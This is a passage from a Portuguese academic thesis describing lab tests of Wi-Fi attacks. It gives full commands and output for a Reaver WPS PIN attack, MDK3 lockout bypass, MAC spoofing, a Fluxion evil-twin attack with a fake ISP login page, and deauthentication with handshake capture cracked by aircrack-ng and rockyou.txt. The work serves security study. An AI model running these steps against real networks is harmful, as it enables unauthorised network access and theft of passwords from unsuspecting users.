

<span id="page-35-0"></span>O último comando para finalizar o experimento é através do programa "Reaver", no qual como parâmetros, são especificados a interface de rede a ser utilizada e o endereço MAC do ponto de acesso, o modo *verbose*, para que o processo não fique oculto no console e o canal que o equipamento está utilizando.

Comando utilizado: *reaver –i mon0 –b 54:E2:E0:48:AA:09 –vv –c 1*

A partir desta etapa os processos de ataque são iniciados, conforme mostrado na [Figura 20.](#page-35-1)



Fonte: autoria própria

<span id="page-35-1"></span>A [Figura 21](#page-35-2) mostra que após 7 horas e 15 minutos a senha foi descoberta.

<span id="page-35-2"></span>

Caso o ponto de acesso esteja bloqueado por número de tentativas de acesso como é mostrado na [Figura 22,](#page-36-0) existe um programa chamado de "Mdk3", que faz com que o ponto de acesso trave e acabe desativando o limite de tentativas e assim permitir que o ataque por WPS continue funcionando corretamente. Porém não há garantia de que o ponto de acesso trave e talvez o ponto de acesso demore muitas horas ou até dias para travar ou simplesmente não trave se tiver atualizado por exemplo, inviabilizando este ataque pelo Mdk3. Este programa tende a funcionar com equipamentos mais antigos e desatualizados. Para este ataque, existe um *script* chamado de "ReVdK3-r3.sh" que automatiza os ataques usando o programa Mdk3.



<span id="page-36-0"></span>**Figura 22 - Ponto de Acesso com bloqueio de tentativas WPS** Fonte: autoria própria

Outra forma de verificar se o ponto de acesso está com bloqueio, é utilizar o comando: *Wash –i wlan0mon.* Este comando faz com que seja mostrado na interface de rede especificada todos os pontos de acesso com WPS ativo e se há limite de tentativas de acesso ativado. As siglas "Lck" como é mostrado na [Figura 23,](#page-36-1) representam a palavra "*locked"* que significa "bloqueado". Na [Figura 23,](#page-36-1) apenas o primeiro ponto de acesso possui o bloqueio de limite de tentativas de acesso por WPS, os outros pontos de acesso não possuem.



<span id="page-36-1"></span>**Figura 23 – Exemplo de um ponto de acesso com limite de tentativas por WPS** Fonte: autoria própria

# **4.1.3 Teste de laboratório 3 – Acessando redes abertas com bloqueio por endereço MAC.**

Em alguns tipos de rede sem fio, a rede permanece do tipo aberta, sem autenticação alguma, porém no equipamento sem fio, estão configurados apenas certos endereços físicos, os chamados endereços "MAC" que são formados por letras e números e identificam as interfaces de rede presentes no computador. Somente os endereços MAC cadastrados no equipamento sem fio que podem acessar a rede normalmente. Para burlar esta proteção, basta utilizar no Linux um comando chamado "*macchanger*" e um endereço de MAC que seja de algum dos clientes válidos conectados. A [Figura 24](#page-37-0) , mostra um exemplo onde o MAC foi alterado para o MAC: 04:04:04:04:04:04. Considerando que este endereço MAC seja um dos cadastrados no equipamento de rede sem fio.

Depois desta alteração basta conectar na rede sem fio e navegar normalmente. Se o cliente válido no qual foi copiado o MAC, estiver on-line, haverá perda de pacotes tanto para o atacante como para o cliente que estiver sendo atacado e a rede ficará intermitente para ambos.



<span id="page-37-0"></span>Para descobrir os clientes válidos de uma rede sem fio aberta com bloqueio por MAC, basta fazer o seguinte comando no KALLI Linux para deixar a placa de rede em modo de captura: *aimon-ng start wlan0.*

Como próximo passo basta capturar os dispositivos conectados na rede filtrando pela rede "teste3", com o seguinte comando: *airodump-ng wlan0mon - c4 - - essid "teste3".* Na [Figura](#page-37-1) 25 tem-se dois endereços MAC válidos que podem ser clonados para que o ataque seja bem-sucedido.



<span id="page-37-1"></span>**Figura 25 - Lista de clientes válidos conectados** Fonte: autoria própria

Uma consideração a ser feita sobre esta técnica é que em alguns provedores de internet, além do bloqueio por endereço MAC aplicado, eles também exigem o uso de autenticação adicional de segurança, por uma conexão PPPOE, invalidando este tipo de ataque.

#### **4.1.4 Teste de laboratório 4 – Evil Twin Attack**

Este ataque simula uma rede sem fio falsa, ao mesmo tempo em que faz a rede sem fio do cliente-alvo parar de funcionar. Na tentativa desesperada de fazer a rede funcionar, o cliente acaba conectando-se a rede falsa, pois possui o mesmo nome de sua rede original. Na sequência, a rede falsa pede para que o cliente digite a senha da rede para continuar a navegar. Digitada a senha, o programa captura a senha e envia a mesma para o atacante e a rede original volta a funcionar normalmente.

#### **4.1.4.1 Iniciando o ataque**

Para auxiliar neste tipo de ataque, foi utilizado um *script* chamado de "Fluxion 2". Este *script* é muito utilizado para facilitar o trabalho deste ataque. Como primeiro passo, foi executado o *script* que solicitou qual o idioma que será utilizado. Foi escolhido a opção no idioma Inglês, conforme mostra a [Figura 26.](#page-38-0)



Fonte: autoria própria

<span id="page-38-0"></span>Foram realizadas várias etapas até chegar na etapa de escolha de como será a interface *fake* de *login* para o cliente. Com alguns pré-modelos configurados de ataque em

outros idiomas, houve a necessidade da criação de uma página de *login* brasileira para tornar o ataque mais real possível como se fosse da empresa Copel, embora pudesse ser de qualquer outra provedora de serviços de Internet, conforme mostra a [Figura 27.](#page-39-0)



<span id="page-39-0"></span>**Figura 27 - Página de Login** *fake* **brasileira** Fonte: autoria própria

A rede sem fio do cliente, só volta a funcionar normalmente se o mesmo digitar a senha correta. Se for a senha correta a rede sem fio *fake* desaparece*.* Caso for a senha incorreta aparecerá um erro de *login*. Mostrado na [Figura 28.](#page-39-1) Mesmo usuários mais inexperientes nem desconfiarão que se trata de um ataque a sua rede sem fio.



<span id="page-39-1"></span>**Figura 28 - Página de erro e página de senha correta** Fonte: autoria própria

No exato momento em que o cliente digita a senha correta, o atacante recebe, em sua tela, a senha do cliente atacado, conforme mostra a [Figura 29.](#page-40-0)



Fonte: autoria própria

# <span id="page-40-0"></span>**4.1.5 Teste de laboratório 5 – Ataque por** *Brute Force*

Este ataque consiste em salvar uma parte do algoritmo de criptografia utilizada no processo de comunicação inicial dos equipamentos e, com o auxílio de um banco de dados de senhas, testar senha por senha até que a senha correta seja descoberta. Neste tipo de ataque não há garantia de que a senha vai ser descoberta, pois poderá demorar dias, semanas, meses ou até centenas de anos para que a senha seja descoberta, dependendo do grau de complexidade da senha. De acordo com Weidman (2014), palavras que se encontram em dicionários são fáceis de serem lembradas, portanto, apesar dos avisos de segurança, muitos usuários as incorporam nas senhas e ataques deste tipo acabam tendo sucesso.

#### **4.1.5.1 Iniciando o ataque**

O primeiro passo é, após deixar a placa de rede em modo de captura, filtrar e capturar os pacotes da rede cujo nome é "teste5". Os dados serão salvos em um arquivo chamado teste5.cap.

Foi utilizado o seguinte comando: *airodump-ng -c 4 - -bssid "82:35:c1:d3:59:59" w teste5.cap*, mostrado na [Figura 30.](#page-40-1)



<span id="page-40-1"></span>**Figura 30 - Modo de captura ativado com filtro aplicado** Fonte: autoria própria

O próximo passo, é iniciar a desautenticação de um dos clientes da rede sem fio conforme mostra a [Figura 31.](#page-41-0) Foi utilizado o seguinte comando*: aireplay-ng -0 50 -a 82:35:c1:d3:59:59 -e dc:85:59:8d:2b:51 wlan0mon.*

| 17:33:22 Waiting for beacon frame (BSSID: 82:35:C1:D3:59:59) on channel 4   |  |
|-----------------------------------------------------------------------------|--|
| For the given BSSID "82:35:C1:D3:59:59", there is an ESSID mismatch!        |  |
| Found ESSID "teste5" vs. specified ESSID "DC:85:59:8D:2B:51"                |  |
| Using the given one, double check it to be sure its correct!                |  |
| NB: this attack is more effective when targeting                            |  |
| a connected wireless client (-c <client's mac="">).</client's>              |  |
| 17:33:22 Sending DeAuth (code 7) to broadcast -- BSSID: [82:35:C1:D3:59:59] |  |
| 17:33:23 Sending DeAuth (code 7) to broadcast -- BSSID: [82:35:C1:D3:59:79] |  |
| 17:33:23 Sending DeAuth (code 7) to broadcast -- BSSID: [82:35:C1:D3:59:59] |  |
| 17:33:24 Sending DeAuth (code 7) to broadcast -- BSSID: [82:35:C1:D3:59:59] |  |
| 17:33:24 Sending DeAuth (code 7) to broadcast -- BSSID: [82:35:C1:D3:59:59] |  |
| Figura 31 - Desautenticação de um cliente conectado na rede sem fio.        |  |

<span id="page-41-0"></span>Fonte: autoria própria

Assim que o cliente conectar novamente na rede, ocorre o processo de captura do "*Handshake*". Este *handshake* segundo Lourenço (2011), é conhecido como: "*four*-*way handshake*", onde uma série de quatro pacotes é usada para negociar uma chave criptográfica entre o cliente e o ponto de acesso, que é então usada para criptografar o processo de autenticação. Com o *handshake* obtido e mostrado na [Figura 32,](#page-41-1) é possível fazer testes de verificação de senha até a verdadeira senha ser descoberta. Não há mais necessidade de o atacante coletar mais dados da rede sem fio alvo.

|                          |                                     | CH 4 1 [ Elapsed: 30 s ] [ 2018-09-23 17:32 ] [ WPA handshake: 82:35:C1:D3:59:59 |                                        |
|--------------------------|-------------------------------------|----------------------------------------------------------------------------------|----------------------------------------|
| BSSID                    | PWR RXO<br>Beacons                  |                                                                                  | #Data, #/s CH MB ENC CIPHER AUTH ESSID |
| 82:35:C1:D3:59:59 -34 58 | 84                                  | $\theta$<br>119<br>$\overline{4}$                                                | 65 WPA2 CCMP<br><b>PSK</b><br>teste5   |
| BSSID                    | STATION                             | <b>PWR</b><br>Lost<br>Rate                                                       | Frames<br>Probe                        |
|                          | 82:35:C1:D3:59:59 60:45:CB:3F:CA:59 | $\theta$<br>$-42$<br>$0 - 6$                                                     | 10                                     |
|                          | 82:35:C1:D3:59:59 DC:85:59:8D:2B:51 | $\Theta$<br>-48<br>le- 0e                                                        | 51<br>teste5                           |

<span id="page-41-1"></span>**Figura 32 -** *Handshake* **obtido** Fonte: autoria própria

Para usar como banco de dados das senhas foi utilizado uma base de dados presente no Kali Linux, cujo nome do arquivo é: rockyou.txt. Este arquivo está localizado em: */usr/share/wordlists/rockyou.txt.gz*. Após descompactação o arquivo apresentou um tamanho de 139,9 Mb. Este arquivo possui aproximadamente 14,4 milhões de palavras para testar.

Como último passo foi realizado o seguinte comando para a descoberta da senha:

*aircrack-ng test5.cap -w rockyou.txt.*



A senha foi descoberta em 35 segundos, como mostra a [Figura 33.](#page-42-0)

<span id="page-42-0"></span>**Figura 33 - Senha descoberta por** *Brute Force* Fonte: autoria própria

Atualmente já existem sites que também realizam o serviço de descoberta de senha, e a única ação que o usuário necessita realizar é enviar o arquivo que possui o *handshake* capturado e aguardar um período de dois ou mais dias até que os desenvolvedores do site enviem um e-mail de resposta descrevendo se foi possível ou não quebrar a senha. Caso não tenham conseguido, o site sugere que seja utilizado um banco de dados de senha maior, porém solicitarão uma taxa de cobrança para este serviço, como é mostrado na [Figura 34.](#page-42-1)

Exemplo de site que fornece este serviço de crack de senhas: https://www.onlinehashcrack.com/wifi-wpa-rsna-psk-crack.php

| <b>Wordlist #0 Free</b>                                                                                                    | Wordlist #1                                                                                                    | Wordlist #2                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| 20'000'000 most probable passwords<br>✓                                                                                                    | $\vee$ 250'000'000 most probable passwords                                                                                                    | $\vee$ 1'100'000'000 passwords                                                    |
| $\checkmark$ Totally Free                                                                                                    | $\checkmark$ Includes special characters                                                                                                    | $\vee$ Full range from 8 to 9 digits                                              |
|                                                                                                    | $\checkmark$ Includes accented letters                                                                                                    | $\sqrt{}$ From 0000000 to 9999999999                                              |
| This wordlist is a merge of well-known public &<br>private wordlists. It is tested first and                                                       | $\vee$ Only 6 $\epsilon$ /\$                                                                                                    | $\vee$ Only 7 $\epsilon$ /\$                                                      |
| automatically against your WPA file. If your<br>password is not found, you can choose another<br>wordlist which is better for you (eg. languages). | This wordlist is a merge of public wordlists &<br>private ones, including common names, special<br>characters and accented letters. We also mix them | This wordlist is simple but very efficient against<br>poorly secured Acces Point. |
|                                                                                                    | with our Rules.                                                                                                    |                                                                                   |

<span id="page-42-1"></span>**Figura 34 – Planos de cobrança do sit[e www.onlinehashcrack.com](http://www.onlinehashcrack.com/)** Fonte: autoria própria

# *4.1.6* **Teste de laboratório 6 - Atacando redes sem fio com WPS ativado utilizando**  *Android*

A plataforma Android já possui alguns aplicativos desenvolvidos especificamente para atacar redes sem fio. Dentre os aplicativos podemos citar o *Wifi* WPS Plus, mostrado na [Figura 35](#page-43-0) e o Andro Dumper, mostrado na [Figura 36,](#page-43-1) que estão disponíveis gratuitamente para *download* no *Google Play Store*. Uma das características que destaca o *Wifi* WPS Plus é que ele possui um recurso que mostra se determinados equipamentos estão na lista de roteadores vulneráveis com PINs específicos para testar. Nos testes realizados nenhum destes aplicativos conseguiu de fato descobrir a senha do ponto de acesso de teste.



**Figura 35 – Aplicativo** *Wifi* **WPS** *PLUS* Fonte: autoria própria

